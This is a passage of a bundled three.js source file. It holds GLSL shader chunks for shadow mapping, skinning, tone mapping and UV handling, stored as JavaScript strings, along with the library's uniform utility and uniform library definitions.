shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n			) * ( 1.0 / 9.0 );\n		#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n			float dx0 = - texelSize.x * shadowRadius;\n			float dy0 = - texelSize.y * shadowRadius;\n			float dx1 = + texelSize.x * shadowRadius;\n			float dy1 = + texelSize.y * shadowRadius;\n			return (\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n			) * ( 1.0 / 9.0 );\n		#else\n			return texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n		#endif\n		}\n		return 1.0;\n	}\n	vec2 cubeToUV( vec3 v, float texelSizeY ) {\n		vec3 absV = abs( v );\n		float scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n		absV *= scaleToCube;\n		v *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n		vec2 planar = v.xy;\n		float almostATexel = 1.5 * texelSizeY;\n		float almostOne = 1.0 - almostATexel;\n		if ( absV.z >= almostOne ) {\n			if ( v.z > 0.0 )\n				planar.x = 4.0 - v.x;\n		} else if ( absV.x >= almostOne ) {\n			float signX = sign( v.x );\n			planar.x = v.z * signX + 2.0 * signX;\n		} else if ( absV.y >= almostOne ) {\n			float signY = sign( v.y );\n			planar.x = v.x + 2.0 * signY + 2.0;\n			planar.y = v.z * signY - 2.0;\n		}\n		return vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n	}\n	float getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n		vec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n		vec3 lightToPosition = shadowCoord.xyz;\n		vec3 bd3D = normalize( lightToPosition );\n		float dp = ( length( lightToPosition ) - shadowBias ) / 1000.0;\n		#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT )\n			vec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n			return (\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n				texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n			) * ( 1.0 / 9.0 );\n		#else\n			return texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n		#endif\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmap_pars_vertex.glsl

THREE.ShaderChunk[ 'shadowmap_pars_vertex' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n		uniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHTS ];\n		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n		uniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHTS ];\n		varying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n		uniform mat4 pointShadowMatrix[ NUM_POINT_LIGHTS ];\n		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmap_vertex.glsl

THREE.ShaderChunk[ 'shadowmap_vertex' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		vDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		vSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		vPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n	}\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/shadowmask_pars_fragment.glsl

THREE.ShaderChunk[ 'shadowmask_pars_fragment' ] = "float getShadowMask() {\n	float shadow = 1.0;\n	#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n	DirectionalLight directionalLight;\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directionalLight = directionalLights[ i ];\n		shadow *= bool( directionalLight.shadow ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n	SpotLight spotLight;\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		spotLight = spotLights[ i ];\n		shadow *= bool( spotLight.shadow ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n	PointLight pointLight;\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		pointLight = pointLights[ i ];\n		shadow *= bool( pointLight.shadow ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n	}\n	#endif\n	#endif\n	return shadow;\n}\n";

// File:src/renderers/shaders/ShaderChunk/skinbase_vertex.glsl

THREE.ShaderChunk[ 'skinbase_vertex' ] = "#ifdef USE_SKINNING\n	mat4 boneMatX = getBoneMatrix( skinIndex.x );\n	mat4 boneMatY = getBoneMatrix( skinIndex.y );\n	mat4 boneMatZ = getBoneMatrix( skinIndex.z );\n	mat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif";

// File:src/renderers/shaders/ShaderChunk/skinning_pars_vertex.glsl

THREE.ShaderChunk[ 'skinning_pars_vertex' ] = "#ifdef USE_SKINNING\n	uniform mat4 bindMatrix;\n	uniform mat4 bindMatrixInverse;\n	#ifdef BONE_TEXTURE\n		uniform sampler2D boneTexture;\n		uniform int boneTextureWidth;\n		uniform int boneTextureHeight;\n		mat4 getBoneMatrix( const in float i ) {\n			float j = i * 4.0;\n			float x = mod( j, float( boneTextureWidth ) );\n			float y = floor( j / float( boneTextureWidth ) );\n			float dx = 1.0 / float( boneTextureWidth );\n			float dy = 1.0 / float( boneTextureHeight );\n			y = dy * ( y + 0.5 );\n			vec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n			vec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n			vec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n			vec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n			mat4 bone = mat4( v1, v2, v3, v4 );\n			return bone;\n		}\n	#else\n		uniform mat4 boneGlobalMatrices[ MAX_BONES ];\n		mat4 getBoneMatrix( const in float i ) {\n			mat4 bone = boneGlobalMatrices[ int(i) ];\n			return bone;\n		}\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/skinning_vertex.glsl

THREE.ShaderChunk[ 'skinning_vertex' ] = "#ifdef USE_SKINNING\n	vec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n	vec4 skinned = vec4( 0.0 );\n	skinned += boneMatX * skinVertex * skinWeight.x;\n	skinned += boneMatY * skinVertex * skinWeight.y;\n	skinned += boneMatZ * skinVertex * skinWeight.z;\n	skinned += boneMatW * skinVertex * skinWeight.w;\n	skinned  = bindMatrixInverse * skinned;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/skinnormal_vertex.glsl

THREE.ShaderChunk[ 'skinnormal_vertex' ] = "#ifdef USE_SKINNING\n	mat4 skinMatrix = mat4( 0.0 );\n	skinMatrix += skinWeight.x * boneMatX;\n	skinMatrix += skinWeight.y * boneMatY;\n	skinMatrix += skinWeight.z * boneMatZ;\n	skinMatrix += skinWeight.w * boneMatW;\n	skinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n	objectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/specularmap_fragment.glsl

THREE.ShaderChunk[ 'specularmap_fragment' ] = "float specularStrength;\n#ifdef USE_SPECULARMAP\n	vec4 texelSpecular = texture2D( specularMap, vUv );\n	specularStrength = texelSpecular.r;\n#else\n	specularStrength = 1.0;\n#endif";

// File:src/renderers/shaders/ShaderChunk/specularmap_pars_fragment.glsl

THREE.ShaderChunk[ 'specularmap_pars_fragment' ] = "#ifdef USE_SPECULARMAP\n	uniform sampler2D specularMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/tonemapping_fragment.glsl

THREE.ShaderChunk[ 'tonemapping_fragment' ] = "#if defined( TONE_MAPPING )\n  gl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/tonemapping_pars_fragment.glsl

THREE.ShaderChunk[ 'tonemapping_pars_fragment' ] = "#define saturate(a) clamp( a, 0.0, 1.0 )\nuniform float toneMappingExposure;\nuniform float toneMappingWhitePoint;\nvec3 LinearToneMapping( vec3 color ) {\n  return toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  return saturate( color / ( vec3( 1.0 ) + color ) );\n}\n#define Uncharted2Helper( x ) max( ( ( x * ( 0.15 * x + 0.10 * 0.50 ) + 0.20 * 0.02 ) / ( x * ( 0.15 * x + 0.50 ) + 0.20 * 0.30 ) ) - 0.02 / 0.30, vec3( 0.0 ) )\nvec3 Uncharted2ToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  return saturate( Uncharted2Helper( color ) / Uncharted2Helper( vec3( toneMappingWhitePoint ) ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  color = max( vec3( 0.0 ), color - 0.004 );\n  return pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\n";

// File:src/renderers/shaders/ShaderChunk/uv2_pars_fragment.glsl

THREE.ShaderChunk[ 'uv2_pars_fragment' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	varying vec2 vUv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv2_pars_vertex.glsl

THREE.ShaderChunk[ 'uv2_pars_vertex' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	attribute vec2 uv2;\n	varying vec2 vUv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv2_vertex.glsl

THREE.ShaderChunk[ 'uv2_vertex' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	vUv2 = uv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv_pars_fragment.glsl

THREE.ShaderChunk[ 'uv_pars_fragment' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	varying vec2 vUv;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv_pars_vertex.glsl

THREE.ShaderChunk[ 'uv_pars_vertex' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	varying vec2 vUv;\n	uniform vec4 offsetRepeat;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/uv_vertex.glsl

THREE.ShaderChunk[ 'uv_vertex' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	vUv = uv * offsetRepeat.zw + offsetRepeat.xy;\n#endif";

// File:src/renderers/shaders/ShaderChunk/worldpos_vertex.glsl

THREE.ShaderChunk[ 'worldpos_vertex' ] = "#if defined( USE_ENVMAP ) || defined( PHONG ) || defined( STANDARD ) || defined( LAMBERT ) || defined ( USE_SHADOWMAP )\n	#ifdef USE_SKINNING\n		vec4 worldPosition = modelMatrix * skinned;\n	#else\n		vec4 worldPosition = modelMatrix * vec4( transformed, 1.0 );\n	#endif\n#endif\n";

// File:src/renderers/shaders/UniformsUtils.js

/**
 * Uniform Utilities
 */

THREE.UniformsUtils = {

	merge: function ( uniforms ) {

		var merged = {};

		for ( var u = 0; u < uniforms.length; u ++ ) {

			var tmp = this.clone( uniforms[ u ] );

			for ( var p in tmp ) {

				merged[ p ] = tmp[ p ];

			}

		}

		return merged;

	},

	clone: function ( uniforms_src ) {

		var uniforms_dst = {};

		for ( var u in uniforms_src ) {

			uniforms_dst[ u ] = {};

			for ( var p in uniforms_src[ u ] ) {

				var parameter_src = uniforms_src[ u ][ p ];

				if ( parameter_src instanceof THREE.Color ||
					 parameter_src instanceof THREE.Vector2 ||
					 parameter_src instanceof THREE.Vector3 ||
					 parameter_src instanceof THREE.Vector4 ||
					 parameter_src instanceof THREE.Matrix3 ||
					 parameter_src instanceof THREE.Matrix4 ||
					 parameter_src instanceof THREE.Texture ) {

					uniforms_dst[ u ][ p ] = parameter_src.clone();

				} else if ( Array.isArray( parameter_src ) ) {

					uniforms_dst[ u ][ p ] = parameter_src.slice();

				} else {

					uniforms_dst[ u ][ p ] = parameter_src;

				}

			}

		}

		return uniforms_dst;

	}

};

// File:src/renderers/shaders/UniformsLib.js

/**
 * Uniforms library for shared webgl shaders
 */

THREE.UniformsLib = {

	common: {

		"diffuse": { type: "c", value: new THREE.Color( 0xeeeeee ) },
		"opacity": { type: "f", value: 1.0 },

		"map": { type: "t", value: null },
		"offsetRepeat": { type: "v4", value: new THREE.Vector4( 0, 0, 1, 1 ) },

		"specularMap": { type: "t", value: null },
		"alphaMap": { type: "t", value: null },

		"envMap": { type: "t", value: null },
		"flipEnvMap": { type: "f", value: - 1 },
		"reflectivity": { type: "f", value: 1.0 },
		"refractionRatio": { type: "f", value: 0.98 }

	},

	aomap: {

		"aoMap": { type: "t", value: null },
		"aoMapIntensity": { type: "f", value: 1 }

	},

	lightmap: {

		"lightMap": { type: "t", value: null },
		"lightMapIntensity": { type: "f", value: 1 }

	},

	emissivemap: {

		"emissiveMap": { type: "t", value: null }

	},

	bumpmap: {

		"bumpMap": { type: "t", value: null },
		"bumpScale": { type: "f", value: 1 }

	},

	normalmap: {

		"normalMap": { type: "t", value: null },
		"normalScale": { type: "v2", value: new THREE.Vector2( 1, 1 ) }

	},

	displacementmap: {

		"displacementMap": { type: "t", value: null },
		"displacementScale": { type: "f", value: 1 },
		"displacementBias": { type: "f", value: 0 }

	},

	roughnessmap: {

		"roughnessMap": { type: "t", value: null }

	},

	metalnessmap: {

		"metalnessMap": { type: "t", value: null }

	},

	fog: {

		"fogDensity": { type: "f", value: 0.00025 },
		"fogNear": { type: "f", value: 1 },
		"fogFar": { type: "f", value: 2000 },
		"fogColor": { type: "c", value: new THREE.Color( 0xffffff ) }

	},

	lights: {

		"ambientLightColor": { type: "fv", value: [] },

		"directionalLights": { type: "sa", value: [], properties: {
			"direction": { type: "v3" },
			"color": { type: "c" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"directionalShadowMap": { type: "tv", value: [] },
		"directionalShadowMatrix": { type: "m4v", value: [] },

		"spotLights": { type: "sa", value: [], properties: {
			"color": { type: "c" },
			"position": { type: "v3" },
			"direction": { type: "v3" },
			"distance": { type: "f" },
			"coneCos": { type: "f" },
			"penumbraCos": { type: "f" },
			"decay": { type: "f" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"spotShadowMap": { type: "tv", value: [] },
		"spotShadowMatrix": { type: "m4v", value: [] },

		"pointLights": { type: "sa", value: [], properties: {
			"color": { type: "c" },
			"position": { type: "v3" },
			"decay": { type: "f" },
			"distance": { type: "f" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"pointShadowMap": { type: "tv", value: [] },
		"pointShadowMatrix": { type: "m4v", value: [] },

		"hemisphereLights": { type: "sa", value: [], properties: {
			"direction": { type: "v3" },
			"skyColor": { type: "c" },
			"groundColor": { type: "c" }
		} }

	},

	points: {

		"diffuse": { type: "c", value: new THREE.Color( 0xeeeeee ) },
		"opacity": { type: "f", value: 1.0 },
		"size": { type: "f", value: 1.0 },
		"scale": { type: "f", value: 1.0 },
		"map": { type: "t", value: null },
		"offsetRepeat": { type: "v4", value: new THREE.Vector4( 0, 0, 1, 1 ) }

	}

};

// File:src/renderers/shaders/ShaderLib/cube_frag.glsl

THREE.ShaderChunk[ 'cube_frag' ] = "uniform samplerCube tCube;\nuniform float tFlip;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	gl_FragColor = textureCube( tCube, vec3( tFlip * vWorldPosition.x, vWorldPosition.yz ) );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/cube_vert.glsl

THREE.ShaderChunk[ 'cube_vert' ] = "varying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vWorldPosition = transformDirection( position, modelMatrix );\n	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/depth_frag.glsl

THREE.ShaderChunk[ 'depth_frag' ] = "uniform float mNear;\nuniform float mFar;\nuniform float opacity;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	#include <logdepthbuf_fragment>\n	#ifdef USE_LOGDEPTHBUF_EXT\n		float depth = gl_FragDepthEXT / gl_FragCoord.w;\n	#else\n		float depth = gl_FragCoord.z / gl_FragCoord.w;\n	#endif\n	float color = 1.0 - smoothstep( mNear, mFar, depth );\n	gl_FragColor = vec4( vec3( color ), opacity );\n}\n";

// File:src/renderers/shaders/ShaderLib/depth_vert.glsl

THREE.ShaderChunk[ 'depth_vert' ] = "#include <common>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/depthRGBA_frag.glsl

THREE.ShaderChunk[ 'depthRGBA_frag' ] = "#include <common>\n#include <logdepthbuf_pars_fragment>\nvec4 pack_depth( const in float depth ) {\n	const vec4 bit_shift = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n	const vec4 bit_mask = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n	vec4 res = mod( depth * bit_shift * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n	res -= res.xxyz * bit_mask;\n	return res;\n}\nvoid main() {\n	#include <logdepthbuf_fragment>\n	#ifdef USE_LOGDEPTHBUF_EXT\n		gl_FragData[ 0 ] = pack_depth( gl_FragDepthEXT );\n	#else\n		gl_FragData[ 0 ] = pack_depth( gl_FragCoord.z );\n	#endif\n}\n";

// File:src/renderers/shaders/ShaderLib/depthRGBA_vert.glsl

THREE.ShaderChunk[ 'depthRGBA_vert' ] = "#include <common>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <skinbase_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/distanceRGBA_frag.glsl

THREE.ShaderChunk[ 'distanceRGBA_frag' ] = "uniform vec3 lightPos;\nvarying vec4 vWorldPosition;\n#include <common>\nvec4 pack1K ( float depth ) {\n	depth /= 1000.0;\n	const vec4 bitSh = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n	const vec4 bitMsk = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n	vec4 res = mod( depth * bitSh * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n	res -= res.xxyz * bitMsk;\n	return res;\n}\nfloat unpack1K ( vec4 color ) {\n	const vec4 bitSh = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n	return dot( color, bitSh ) * 1000.0;\n}\nvoid main () {\n	gl_FragColor = pack1K( length( vWorldPosition.xyz - lightPos.xyz ) );\n}\n";

// File:src/renderers/shaders/ShaderLib/distanceRGBA_vert.glsl

THREE.ShaderChunk[ 'distanceRGBA_vert' ] = "varying vec4 vWorldPosition;\n#include <common>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\nvoid main() {\n	#include <skinbase_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <worldpos_vertex>\n	vWorldPosition = worldPosition;\n}\n";

// File:src/renderers/shaders/ShaderLib/equirect_frag.glsl

THREE.ShaderChunk[ 'equirect_frag' ] = "uniform sampler2D tEquirect;\nuniform float tFlip;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec3 direction = normalize( vWorldPosition );\n	vec2 sampleUV;\n	sampleUV.y = saturate( tFlip * direction.y * -0.5 + 0.5 );\n	sampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n	gl_FragColor = texture2D( tEquirect, sampleUV );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/equirect_vert.glsl

THREE.ShaderChunk[ 'equirect_vert' ] = "varying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vWorldPosition = transformDirection( position, modelMatrix );\n	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/linedashed_frag.glsl

THREE.ShaderChunk[ 'linedashed_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	if ( mod( vLineDistance, totalSize ) > dashSize ) {\n		discard;\n	}\n	vec3 outgoingLight = vec3( 0.0 );\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <color_fragment>\n	outgoingLight = diffuseColor.rgb;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/linedashed_vert.glsl

THREE.ShaderChunk[ 'linedashed_vert' ] = "uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <color_vertex>\n	vLineDistance = scale * lineDistance;\n	vec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n	gl_Position = projectionMatrix * mvPosition;\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshbasic_frag.glsl

THREE.ShaderChunk[ 'meshbasic_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	ReflectedLight reflectedLight;\n	reflectedLight.directDiffuse = vec3( 0.0 );\n	reflectedLight.directSpecular = vec3( 0.0 );\n	reflectedLight.indirectDiffuse = diffuseColor.rgb;\n	reflectedLight.indirectSpecular = vec3( 0.0 );\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.indirectDiffuse;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshbasic_vert.glsl

THREE.ShaderChunk[ 'meshbasic_vert' ] = "#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <skinbase_vertex>\n	#ifdef USE_ENVMAP\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n	#endif\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshlambert_frag.glsl

THREE.ShaderChunk[ 'meshlambert_frag' ] = "uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n	varying vec3 vLightBack;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <bsdfs>\n#include <lights_pars>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	